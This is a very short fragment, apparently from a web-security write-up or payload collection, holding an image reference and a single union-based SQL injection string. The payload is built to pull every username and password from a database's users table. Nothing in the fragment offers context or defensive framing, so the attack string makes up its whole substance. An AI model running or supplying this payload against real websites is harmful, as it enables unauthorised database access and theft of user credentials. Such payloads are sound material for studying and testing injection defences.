 0' union select 1,group_concat(username),group_concat(password) from users --+